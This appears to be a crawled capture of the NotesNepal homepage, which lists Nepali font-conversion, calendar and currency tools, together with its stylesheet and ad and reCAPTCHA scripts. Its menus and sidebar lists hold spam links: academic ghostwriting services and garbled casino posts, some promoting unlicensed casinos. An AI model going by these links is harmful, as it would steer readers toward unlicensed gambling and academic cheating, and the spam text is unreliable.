!important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://notesnepal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://notesnepal.com/wp-json/wp/v2/tags/4135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://notesnepal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-270x270.png" />
	
</head>
<body>
<!-- Header starts -->
    <div class="container text-center">
        <div class="row">

            <!-- Navigation -->
            <div class="col-md-12" style="margin-bottom:15px;">
              <h1>  <a class="logo-head" href="http://www.notesnepal.com">Notes<span class="color bold">Nepal</span></a></h1>
            </div>

            <nav class="navbar navbar-inverse" style="background: #ff5d5e;clear:both;margin-top:15px;">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
                    <ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72"><a title="Home" href="https://notesnepal.com/">Home</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a title="Type In Nepali" href="https://notesnepal.com/type-in-nepali">Type In Nepali</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a title="Preeti to Unicode" href="https://notesnepal.com/preeti-to-unicode">Preeti to Unicode</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Language Translate" href="https://notesnepal.com/language-translate">Language Translate</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-811"><a title="Unicode Converter" href="https://notesnepal.com/archives/771">Unicode Converter</a></li>
<li id="menu-item-37894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37894"><a title="ghostwriting365.de" href="https://ghostwriting365.de/">ghostwriting365.de</a></li>
<li id="menu-item-37895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37895"><a title="ghostwriter" href="https://premiumghostwriter.de/">ghostwriter</a></li>
<li id="menu-item-37896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37896"><a title="bachelorarbeit schreiben lassen legal" href="https://bachelorarbeitschreibenlassen.de/">bachelorarbeit schreiben lassen legal</a></li>
<li id="menu-item-37897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37897"><a title="arbeit schreiben lassen" href="https://arbeitschreibenlassen.com/">arbeit schreiben lassen</a></li>
<li id="menu-item-82474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82474"><a title="hausarbeit schreiben" href="http://hausarbeiten-schreiben.com/">hausarbeit schreiben</a></li>
</ul>                </ul>
            </div>
            </div>
			</nav></div>
          <div class ="row">
            <!-- Seperator -->
            <!--/ Navigation end -->
        </div>
        <!--/ Header ends -->
        <!-- Wrapper -->

<?php// get_template_part( 'banner2' ); ?>
<div class="row">
    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
          <a href="https://notesnepal.com/2015/07/08/nepali-type/" target="_blank">  <h4 class="title">Type  <span class="color"> In Nepal</span></h4></a>
            <!-- Staff Photo -->

            <a href="https://notesnepal.com/2015/07/08/nepali-type/" target="_blank"><img src="https://notesnepal.com/wp-content/themes/notesnepal/img/nepali.jpg" alt=""class="circle"></a>
            <!-- Social media links -->

            <!-- Small para -->
            <p><strong>Type In  Nepali </strong>offers a simple platform to all the Nepali loving fellows but lacking Nepali typing skills. Here you can just type like we mostly do in chat and get converted Nepali text! </p>
        </div>
        <div class="bor"></div>
    </div>
    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
         <a href="https://notesnepal.com/language-translate/" target="_blank">  <h4 class="title">Translate  <span class="color">Languages</span></h4></a>
            <!-- Staff photo -->

            <a href="https://notesnepal.com/language-translate/" target="_blank"><img src="https://notesnepal.com/wp-content/themes/notesnepal/img/translate.jpg" alt=""class="circle"></a>

            <!-- Social media links -->

            <!-- Para -->
            <p>Translate most of the language text Like. Chinese, Thai , Korean to your native language. Just do a simple copy and paste and  all you have to do is click Translate.  </p>
        </div>
        <div class="bor"></div>
    </div>

    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
     <a href="https://notesnepal.com/preeti-to-unicode" target="_blank">   <h4 class="title">Preeti  <span class="color">To Unicode</span></h4> </a>
            <!-- Staff photo -->

            <a href="https://notesnepal.com/preeti-to-unicode" target="_blank"><img src="https://notesnepal.com/wp-content/themes/notesnepal/img/preety.jpg" alt=""class="circle"></a>

            <!-- Social media links -->

            <!-- Para -->
            <p>Covert popular Preeti font to Unicode. General fonts are not normally supported in web pages. Unicode is a universal platform font that can be viewed in most of the web pages worldwide.</p>
        </div>
        <div class="bor"></div>
    </div>

    <div class="clearfix"></div>
</div>
<hr>
<div class="row">
    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
          <a href="https://notesnepal.com/archives/767" target="_blank">  <h4 class="title">Unicode  <span class="color"> To Preeti</span></h4></a>
            <!-- Staff Photo -->

            <a href="https://notesnepal.com/archives/767" target="_blank"><img src="https://notesnepal.com/wp-content/uploads/2019/10/unicode.png" alt="" class="circle"></a>
            <!-- Social media links -->

            <!-- Small para -->
            <p><strong>Unicode to Preeti Converter </strong> helps to convert nepali unicode equivalent to the preeti, anamda nepali, Himalaya ,Himali,Kantipur, MtEverest and other nepali font.   </p>
        </div>
        <div class="bor"></div>
    </div>
    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
         <a href="https://notesnepal.com/archives/757" target="_blank">  <h4 class="title">Currency 
 <span class="color">Converter</span></h4></a>
            <!-- Staff photo -->

            <a href="https://notesnepal.com/archives/757" target="_blank"><img src="https://notesnepal.com/wp-content/uploads/2019/10/coin.png" alt="" class="circle"></a>

            <!-- Social media links -->

            <!-- Para -->
            <p>  <strong>Conversion rates</strong> are average of various banks exchange rates.Under the present system the open market exchange rates
quoted by different banks may differ. </p>
        </div>
        <div class="bor"></div>
    </div>

    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
     <a href="https://notesnepal.com/archives/778" target="_blank">   <h4 class="title">Gold  <span class="color">Price in Nepal</span></h4> </a>
            <!-- Staff photo -->

            <a href="https://notesnepal.com/preeti-to-unicode" target="_blank"><img src="https://notesnepal.com/wp-content/uploads/2019/10/gold-ingot.png" alt="" class="circle"></a>

            <!-- Social media links -->

            <!-- Para -->
            <p> <strong>Gold price </strong> site for fast loading live gold price charts in ounces. Use the gold gram calculator to see how much your items are worth per gram of gold</p>
        </div>
        <div class="bor"></div>
    </div>

    <div class="clearfix"></div>
</div>
<hr><div class="clearfix"></div>
<div class="row">

    <div class="col-md-3">
        <div class="feat-inner">
            <!-- Font awesome icon -->
           <a href="https://notesnepal.com/nepali-date-converter/"> <i class="fa fa-clock-o fa-5x"></i>
            <!-- Title -->
            <h4 class="title"> Date  <span class="color"> Converter</span></h4> </a>
            <!-- Para -->
            <p>The date converter easily coverts AD to BS ( Bikram Samvat) and BS to AD. Recently this is being very helpful for Jyotish Students.  </p>
            <!-- Button -->
            <div class="button">
                <a href="https://notesnepal.com/nepali-date-converter/">Check It Out</a>
            </div>
        </div>
    </div>

    <div class="col-md-3">
        <div class="feat-inner">
          <a href="https://notesnepal.com/nepali-calender/">
		  <i class="fa fa-calendar-o fa-5x"></i>
            <h4 class="title"> Nepali  <span class="color"> Calender</span></h4></a>
            <p>Nepali Calender offers our old loved Nepali Calender that keeps tracks of our festivities and tithis. We also have given National Holidays  </p>
            <div class="button">
                <a href="https://notesnepal.com/nepali-calender/">Check It Out</a>
            </div>
        </div>
    </div>

    <div class="col-md-3">
        <div class="feat-inner">
          <a href="https://notesnepal.com/load-shedding-schedule/"> 
		  <i class="fa fa-lightbulb-o fa-5x"></i>
 <h4 class="title"> load-Shedding  <span class="color"> Schedule</span></h4></a>
            <p>Load Shedding schedule offers the latest Schedule of Loadshedding in different regions of Nepal and Kathmandu Valley.  </p>
            <div class="button">
                <a href="https://notesnepal.com/load-shedding-schedule/">Check It Out</a>
            </div>
        </div>
    </div>

    <div class="col-md-3">
        <div class="feat-inner">
         <a href="https://notesnepal.com/category/facebook-cover/">   <i class="fa fa-facebook fa-5x"></i>
            <h4 class="title"> Facebook  <span class="color"> Cover</span></h4></a>

            <p>What if you want a cool Facebook Cover Picture and out of ideas, check our collection and see if that is what you were thinking of!  </p>
            <div class="button">
                <a href="https://notesnepal.com/category/facebook-cover/">Check It Out</a>
            </div>
        </div>
    </div>

</div><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- noets nepal home -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="3386083264"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <div class="color-background">
<div class="row noteslist">
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-calculator"></i> <a href="https://notesnepal.com/online-calcula/"> Online <span class="color">calculator</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-calculator"></i>  <a href="https://notesnepal.com/photo-editing">Photo <span class="color"> Editor </span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-file"></i> <a href="https://notesnepal.com/online-calcula/"> Online <span class="color">calculator</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-money"></i> <a href="https://notesnepal.com/currency-converter/">currancy <span class="color">converter</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-filter"></i> <a href="https://notesnepal.com/2015/07/08/check-english-french-spanish-italian-or-german">check <span class="color"> spelling</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-calculator"></i>  <a href="https://notesnepal.com/photo-editing">Photo <span class="color"> Editor </span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 abc ">
        <i class="fa fa-tag"></i> <a href="https://notesnepal.com/2015/07/08/nepali-spell-check/">Check Nepali  <span class="color">Speling</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-font"></i>  <a href="https://notesnepal.com/all-nepali-fonts-download-for-free/">Nepali <span class="color">Font Download</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class=" fa fa-phone-square"></i> <a href="https://notesnepal.com/2015/07/08/postal-code-of-all-district/">Postal Code <span class="color">Of Nepal </span>
            </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-th-list"></i></i> <a href="https://notesnepal.com/2015/07/08/all-nepal-teliphone-area-codes/">District Telephone <span class="color">Code</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-tag"></i> <a href="https://notesnepal.com/2015/07/08/nepali-spell-check/">Check Nepali  <span class="color">Speling</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 abc ">
        <i class="fa fa-gift"></i>  <!-- Detail -->
        <a href="https://notesnepal.com/2015/07/08/embassies-foreign-missions-in-nepal/">Embassies  <span class="color">Abroad</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-truck"></i><a href="https://notesnepal.com/2015/07/08/country-codes/">
                Country  <span class="color"> Codes  </span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 abc ">
        <i class="fa fa-image"></i> <a href="https://notesnepal.com/image-converter/">Free Image  <span class="color">Converter</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-tag"></i></i> <a href="https://notesnepal.com/big-file-send/">Free Files <span class="color">Send  </span>

        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-gift"></i>  <!-- Detail -->
        <a href="https://notesnepal.com/2015/07/08/embassies-foreign-missions-in-nepal/">Embassies  <span class="color">Abroad</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-flask"></i><a href="https://notesnepal.com/2015/07/08/kantipur-to-nepali-unicode-converter/">
                Unicode  <span class="color">To Kantipur</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-image"></i> <a href="https://notesnepal.com/category/radio/">Nepali  <span class="color">Radio</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-tag"></i></i> <a href="https://notesnepal.com/category/bollywood-radio/">BOllywood  <span class="color">Radio  </span>

        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-gift"></i>  <!-- Detail -->
        <a href="https://notesnepal.com/category/cricket/">Live  <span class="color">Cricket</span>
        </a>
    </div>

</div>
</div><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- noets nepal home -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="3386083264"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class="row">
    <div class="col-sm-12 col-md-3 ">
        <!-- Pricing table #1. Class name "col-left" -->

        <div class=" pricel center">
            <div class="phead-top">
                <!-- Title -->
                <h4>Tips</h4>
            </div>
            <div class="arrow-down"></div>
            <div class="plist">
                <!-- List -->
                <ul>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124341"> Kostenlose world football stars Slot Free Spins Erreichbar Slots</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124339"> How to Winnings in the 20 casino justspin 100 no deposit bonus Super Gorgeous Position</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124337"> Tennis Fire Joker Slot Free Spins Stars Gebührenfrei bigfoot kostenlose Spins keine Einzahlung Zum 50 freie Spins as part of schickeria besten geben Alleinig Registrierung Inzwischen Gratis</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124333"> An educated Real cash Web based casinos To 50 free spins no deposit funky fruits own You S. Professionals Within the 2025</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124331"> Larger BenAristocrat: 100 free slots percent free and Real Video slot Guide</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124329"> Freispiele ohne Einzahlung tomb raider Slotspiel für Geld 2025 Beste Kostenfrei Spins!</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124327"> Bier Haus Harbors Totally free Spins adventures in wonderland slot real money which have Heidi within the Beir Haus</a></li>
                                    </ul>
            </div>

        </div>
        </div>

        <!-- Pricing table #2. Class name "col-right" -->
    <div class="col-sm-12 col-md-3 ">
        <div class=" pricel center">
            <div class="phead-top">
                <!-- Title -->
                <h4>Blog</h4>
            </div>
            <div class="arrow-down"></div>
            <div class="plist">
                <!-- List -->
                <ul>
                    
                        <li>  <a   href="https://notesnepal.com/archives/123226"> 							<br class="mt-3">Casino ohne deutsche Lizenz Deutschland Schnelle Auszahlung.163</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122992"> 							<br class="mt-3">Neue Krypto-Casinos in Deutschland.2361</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122721"> 							<br class="mt-3">Sultan Games Регистрация и вход.237 (2)</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122522"> 							<br class="mt-3">Casino ohne deutsche Lizenz Deutschland.29</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122282"> 							<br class="mt-3">Glory online casino registration and login.1878</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122177"> 							<br class="mt-3">Uwin33 Online Casino and Bookmaker in Malaysia.1625</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122148"> 							<br class="mt-3">Sultan Games Честная игра и лицензия.104 (2)</a></li>
                                    </ul>
            </div>

        </div>
    </div>

        <!-- Pricing table #3. Class name "col-left" -->
    <div class="col-sm-12 col-md-3 ">
        <div class="pricel center">
            <div class="phead-top">
                <!-- Title -->
                <h4>News</h4>
            </div>
            <div class="arrow-down"></div>
            <div class="plist">
                <!-- List -->
                <ul>
                                    </ul>
            </div>

        </div>
        </div>
        <!-- Pricing table #4. Class name "col-right" -->
    <div class="col-sm-12 col-md-3 ">
        <div class=" pricel center">
            <div class="phead-top">
                <!-- Title -->
                <h4>Update</h4>
            </div>
            <div class="arrow-down"></div>
            <div class="plist">
                <!-- List -->
                <ul>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124341">Kostenlose world football stars Slot Free Spins Erreichbar Slots</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124339">How to Winnings in the 20 casino justspin 100 no deposit bonus Super Gorgeous Position</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124337">Tennis Fire Joker Slot Free Spins Stars Gebührenfrei bigfoot kostenlose Spins keine Einzahlung Zum 50 freie Spins as part of schickeria besten geben Alleinig Registrierung Inzwischen Gratis</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124333">An educated Real cash Web based casinos To 50 free spins no deposit funky fruits own You S. Professionals Within the 2025</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124331">Larger BenAristocrat: 100 free slots percent free and Real Video slot Guide</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124329">Freispiele ohne Einzahlung tomb raider Slotspiel für Geld 2025 Beste Kostenfrei Spins!</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124327">Bier Haus Harbors Totally free Spins adventures in wonderland slot real money which have Heidi within the Beir Haus</a></li>
                                    </ul>
            </div>

        </div>
        </div>
        <div class="clearfix"></div>

</div>

<!-- CTA Ends -->

<!-- Footer starts -->
<footer>
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <!-- Copyright info -->
              <p class="copy">Copyright &copy; 2015 | <a style="color:white; " href="www.notesnepal.com">Notes Nepal </a> - <a style="color:white; || Designed by 
				  <a style="color:white; href="www.turupsangroula.com">Turup Sangroula</a></p>
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</footer>
<!-- Footer ends -->
<!-- Scroll to top -->
<span class="totop"><a href="#"><i class="fa fa-chevron-up"></i></a></span>
<!-- Javascript files -->
<!-- jQuery -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/jquery.js"></script>
<!-- Bootstrap JS -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/bootstrap.min.js"></script>
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<script type="text/javascript">
    jQuery(function($){
        $("#inputField").focusin(function(){
            $("#inputField").val('');

        });

        $("#inputField").keyup(function(){

            $("#outputField").val( kantipurConfigToUnicode( $("#inputField").val() ) );
        });
    });
</script>

        <script type="text/javascript">

            // Load the Google Transliterate API
            google.load("elements", "1", {
                packages: "transliteration"
            });
            function onLoad() {
                var options = {
                    sourceLanguage:
                        google.elements.transliteration.LanguageCode.ENGLISH,
                    destinationLanguage:
                        [google.elements.transliteration.LanguageCode.NEPALI],
                    shortcutKey: 'ctrl+g',
                    transliterationEnabled: true
                };

// Create an instance on TransliterationControl with the required
// options.
 var control =
new google.elements.transliteration.TransliterationControl(options);

// Enable transliteration in the textbox with id
// 'transliterateTextarea'.
 control.makeTransliteratable(['transliterateTextarea']);
 }
 google.setOnLoadCallback(onLoad);
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7418464f83048d0b7af4af0d7f39b12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iKR7W3RGoKMcAJAWtKeUdQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768252335541');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://notesnepal.com/wp-content/themes/notesnepal/style.css?ver=1.10
body_size: 3586
content:
body {
  font-family: sans-serif;
  font-size: 15px;
  line-height: 22px;
  color: #666;
  border-top: 3px solid #eee;
  -webkit-font-smoothing: antialiased;
}
.noteslist a {
    line-height: 1.4;
    display: flex;
}
.navbar-inverse .navbar-nav>li>a{
	color:#fff !important;
	font-size:16px;
}
a, a:visited {
  color: #1E627B;
  font-size: 15px;
  font-family: inherit;
}
img.circle {
  margin: 5px 0px;
  max-width: 180px;
  border-radius: 100px;
}
.feat-inner {
  padding: 20px 10px 10px 10px;
  background: #fafafa url("../img/cream.png") repeat;
  border-radius: 10px;
  box-shadow: inset 0px 0px 5px #ccc;
  margin-bottom: 20px;
}
.button a, .button a:visited {
  background: #ff5d5e;
  border-bottom: 2px solid #df4c4d;
}
.navbar{
	color: #fff5f5 !important;
    font-size: 16px !important;
}
.button {
  margin: 10px 0px 5px 0px;
}

.button a, .button a:visited {
  color: #fff;
  padding: 5px 10px;
  font-size: 12px;
  font-weight: 600;
  border-radius: 3px;
  -webkit-transition: background 1s ease;
  -moz-transition: background 1s ease;
  -o-transition: background 1s ease;
  transition: background 1s ease;
  font-family: 'Open Sans', Arial, Helvetica, sans-serif;
}
.pricel .phead-top {
  display: block;
}
.pricel .phead-top {
  margin: 0px;
  padding: 15px 10px;
}
ul li a, ul li a:visited {
  text-decoration: none !important;
}
a:hover, a:active, a:focus {
  outline: 0;
}
.pricel .plist ul {
  margin-left: 0px;
  margin-bottom: 0px !important;
  padding-left: 0px;
}
pricel .plist {
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  background: #fcfcfc;
}
.navbar button .icon-bar {
    background: #1d627a !important;
}
.pricel .plist li {
  list-style-type: none;
  background: none;
  padding: 13px 0px;
  font-size: 12px;
  border-bottom: 1px solid #e1e1e1;
}
.pricel .plist {
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  background: #fcfcfc;
}
.pricel .phead-top h4 {
  color: #fff;
}
.pricel .phead-top h4 {
  color: #fff;
}

.pricel .phead-top h4 {
  color: #fff;
}
.noteslist i {
float:left;
  margin-right: 15px;
  border-radius: 50px;
  border: 4px solid #e7e7e7;
  background-color: rgb(200, 200, 193);
  padding: 10px;
}

.noteslist a {
   float: left;
  font-size: 25px;
  font-family: -webkit-pictograph;
}
.noteslist {
  padding-top: 5px;
  padding-bottom: 5px;
}
.totop {
  position: fixed;
  bottom: 0px;
  right: 0px;
  z-index: 104400;
}
.totop a, .totop a:visited {
  display: block;
  width: 30px;
  height: 30px;
  color: #fff;
  text-align: center;
  line-height: 30px;
}


footer {
 border-top: 4px solid #ff5d5e;
  background: rgb(106, 106, 106);
  padding-top: 20px;
  padding-bottom: 0px;
  margin-top: 20px;
  color: #aaa;
  font-size: 12px;
  box-shadow: inset 0px 0px 10px #000;
  color: white;
}

/* Red Color */

a, a:visited {
    color: #1E627B;
    font-family: inherit;

}
a:hover{
	color: #df4c4d;
}

.color{
	color: #ff5d5e;
}

.button a, .button a:visited{
background:#ff5d5e;
border-bottom:2px solid #df4c4d;
}

.button a:hover{
background:#df4c4d;
}

/* Navigation */

/* Title */

.title i{
	color: #ff5d5e;
}

/* Service #2 */

.aserv-img i:hover{
	background: #ff5d5e;
}

/* Flex Slider */

.flex-caption h3 {
	background: #ff5d5e;
}

/* Slider */

.da-slide h2 span{
	background: #ff5d5e;
}

.da-slide p{
	border-left: 3px solid #ff5d5e;
}

.da-slide .da-link{
	border-left:3px solid #ff5d5e;
}

/* Slider features */

.slider-features i{
	background: #ff5d5e;
}

.slider-features h5 a:hover{
	color: #ff5d5e;
}

/* Blog */

.posts .tags a{
background:#ff5d5e;
border:1px solid #df4c4d;
border-bottom:3px solid #df4c4d;
}

.posts .tags a:hover{
border-bottom:3px solid #ff5d5e;
background:#df4c4d;
border:1px solid #df4c4d;
}

.paging a:hover{
background: #ff5d5e;
border:1px solid #df4c4d;
}

.paging .current{
background: #ff5d5e;
border:1px solid #df4c4d;
}

/* Sidebar */

.sidebar .widget{
	border-top: 1px solid #ff5d5e;
}

/* Events */

.events .panel-heading {
	background: #ff5d5e;
}

/* Testimonial */

.test{
border-bottom:2px solid #ff5d5e;
}

.test-arrow{
border-top-color: #ff5d5e;
}

/* Service style #2 */

.service-two h5 i{
	color: #ff5d5e;
}

/* Process */

.process .process-meta{
	background: #ff5d5e;
}

/* Features #1 */

.features-one .feat i{
	color: #ff5d5e;
}

/* Features #2 */

.features-two i{
	color: #ff5d5e;	
}

/* About #2 */

.about-two .asocial i{
	background:#ff5d5e;
}

/* Pricing table #1 */

.pricel .phead-top{
	background: #ff5d5e;
}

/* Pricing table #2 */

.phead-round{
	background: #ff5d5e;
}

.phead-round:hover{
	background: #df4c4d;
}

/* Flex slider */

.flexslider .flex-control-nav a:hover{
	background: #ff5d5e !important;
}

